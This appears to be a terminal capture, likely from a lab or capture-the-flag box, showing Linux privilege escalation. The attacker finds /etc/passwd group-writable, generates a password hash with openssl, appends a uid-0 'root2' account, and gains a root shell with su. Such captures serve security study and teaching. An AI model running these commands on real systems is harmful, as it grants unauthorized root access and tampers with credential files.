 user7 / home user8 id
id
uid=1006(user7) gid=0(root) groups=0(root)
user7 / home user8 ls -l /etc/passwd
ls -l /etc/passwd
-rw-rw-r-- 1 root root 2648 Jun 5 2019 /etc/passwd
user7 / home user8 openssl passwd evil
openssl passwd evil
EyCPXNrY/E2XE
user7 / home user8 echo "root2:EyCPXNrY/E2XE:0:0:root:/root:/bin/bash" >> /etc/passwd
<PXNrY/E2XE:0:0:root:/root:/bin/bash" >> /etc/passwd
<PXNrY/E2XE:0:0:root:/root:/bin/bash" >> /etc/passwd
user7 / home user8 su root2
su root2
Password: evil
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Monday 06 February 2023, 03:24:41
Memory Usage: 344/962MB (35.76%)
Disk Usage: 5/217GB (3%)
root / home user8